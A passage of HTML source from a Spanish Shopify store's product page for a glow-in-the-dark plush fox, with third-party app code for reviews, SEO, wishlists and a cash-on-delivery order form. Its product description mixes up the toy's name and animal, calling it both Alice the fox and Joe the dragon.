!important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mano de Santa'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'manodesantaoficial.myshopify.com';
    
        window.codeblackbelt.productId = 8775941882188;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026013113+0100" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019c0e26-31b1-7a83-8662-ad4ae8a4eb10/avada-seo-suite-225/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social -->
<meta property="og:site_name" content="Mano de Santa">
  <meta property="og:url" content="https://manodesantaoficial.es/products/companero-de-suenos-alice-brilla-en-la-oscuridad">
  <meta property="og:type" content="product"><meta property="og:title" content="Compañero de sueños Alice (Brilla en la oscuridad)"><meta property="og:description" content="¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados! Elaborado con mate"><meta property="product:availability" content="instock">
    <meta property="product:price:amount"
          content="26.95">
    <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&width=600">
        <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&width=600">
        <meta property="og:image:width" content="810">
        <meta property="og:image:height" content="750">
        <meta property="og:image:alt" content="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial">
      
<meta name="twitter:site" content="@Mano de Santa"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Compañero de sueños Alice (Brilla en la oscuridad)">
<meta name="twitter:description" content="¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zor...">
<meta name="twitter:image" content="http://manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404">
      

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":true,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[162141864268,180440301900,180229439820,182359261516,182474867020],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '162141864268,180440301900,180229439820,182359261516,182474867020';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019c0d88-5302-78ce-b970-8cc2aac0c05c/wishlist-engine-227/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0d88-5302-78ce-b970-8cc2aac0c05c/wishlist-engine-227/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019c0d88-5302-78ce-b970-8cc2aac0c05c/wishlist-engine-227/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e67a99","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"PAGO CONTRAREEMBOLSO","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"},"hideShippingOptionsIfSingle":true},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Nombre completo","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Teléfono","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Teléfono"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-hash","type":"text","error":null,"label":"Postal code","title":"Codígo Postal","value":"zip","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Codígo Postal"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true,"removeOptions":true,"optionsToRemove":"Las Palmas\nSanta Cruz de Tenerife\nIlles Balears\nIslas Baleares\nCeuta\nMelilla"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"enableIcon":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":true},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#e67a99","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"COMPRAR CONTRAREEMBOLSO- {total}","value":"cta","animation":"none","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"fbq","value":"3623080367757045"}],"sticky":false,"hidebuy":true,"cpbStyle":{"color":"#080808","fontSize":15,"animation":"none","background":"#ECEAEA","borderColor":"#EB88A5","borderStyle":"solid","borderWidth":0,"borderRadius":26,"boxShadowOpacity":0},"cpb_icon":"cart-fill","cpb_text":"Paga al recibir tu pedido","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"blacklist","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/629345648972"},{"id":"gid://shopify/Collection/600614437196"},{"id":"gid://shopify/Collection/626292326732"},{"id":"gid://shopify/Collection/600975802700"},{"id":"gid://shopify/Collection/604347302220"},{"id":"gid://shopify/Collection/600975737164"},{"id":"gid://shopify/Collection/612423008588"},{"id":"gid://shopify/Collection/600975835468"},{"id":"gid://shopify/Collection/626291147084"},{"id":"gid://shopify/Collection/607197757772"},{"id":"gid://shopify/Collection/607197725004"},{"id":"gid://shopify/Collection/600619254092"},{"id":"gid://shopify/Collection/606192042316"},{"id":"gid://shopify/Collection/600614601036"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"pincodesType":"whitelist","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":["index","drawer","collection","search"],"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"cygt2omeygctjjbiuklyj","name":"CONTRAREEMBOLSO","type":null,"price":"6.50","condition":null,"provinces":["Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","A Coruña"],"hasCondition":false,"limitProvinces":true}]},"single_product":false,"fullScreenPopup":false,"disable_autofill":false,"native_placement":"after","disable_abandoned":true,"include_client_ip":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":false},"shop":"manodesantaoficial.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}} EUR';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8775941882188,"title":"Compañero de sueños Alice (Brilla en la oscuridad)","handle":"companero-de-suenos-alice-brilla-en-la-oscuridad","description":"\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eElaborado con materiales seguros y amorosos, Joe es el compañero perfecto para abrazar durante la noche. Su tejido suave brinda calidez y seguridad, convirtiendo la rutina de dormir en un momento especial para tu pequeño. Haz que cada noche sea mágica con Joe, el dragón que ilumina los sueños. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada: Desde 0+m\u003c\/li\u003e\n\u003cli\u003eComposición: \u003cmeta charset=\"UTF-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e100% poliéster - La parte posterior del parche en el ojo : 80% poliéster\/20% algodón - dentro de la oreja: 100% algodón\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimesiones: \u003cspan data-mce-fragment=\"1\"\u003e19 x 10,5 x 30 cm\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-29T12:26:08+01:00","created_at":"2023-11-28T00:43:05+01:00","vendor":"LiLLIPUTIENS","type":"Juguetes","tags":["40","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 6 meses y más","doll","Editar","Juego Sensorial","Juguete blandito","LiLLIPUTIENS"],"price":2695,"price_min":2695,"price_max":2695,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47395768402252,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Compañero de sueños Alice (Brilla en la oscuridad)","public_title":null,"options":["Default Title"],"price":2695,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5414834834499","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405","\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","options":["Title"],"media":[{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824108138828,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","width":810},{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824103518540,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405","width":810},{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824107483468,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eElaborado con materiales seguros y amorosos, Joe es el compañero perfecto para abrazar durante la noche. Su tejido suave brinda calidez y seguridad, convirtiendo la rutina de dormir en un momento especial para tu pequeño. Haz que cada noche sea mágica con Joe, el dragón que ilumina los sueños. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada: Desde 0+m\u003c\/li\u003e\n\u003cli\u003eComposición: \u003cmeta charset=\"UTF-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e100% poliéster - La parte posterior del parche en el ojo : 80% poliéster\/20% algodón - dentro de la oreja: 100% algodón\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimesiones: \u003cspan data-mce-fragment=\"1\"\u003e19 x 10,5 x 30 cm\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":600625840460,"handle":"desde-0-meses","title":"Desde 0 meses","updated_at":"2026-01-30T13:18:29+01:00","body_html":"","published_at":"2023-04-20T13:59:08+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 0 meses"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:27+02:00","alt":null,"width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-0-meses-manodesantaoficial.jpg?v=1747134568"}},{"id":600625905996,"handle":"desde-12-meses-y-mas","title":"Desde 12 meses y más","updated_at":"2026-01-30T13:18:29+01:00","body_html":"","published_at":"2023-04-20T13:59:52+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 12 meses y 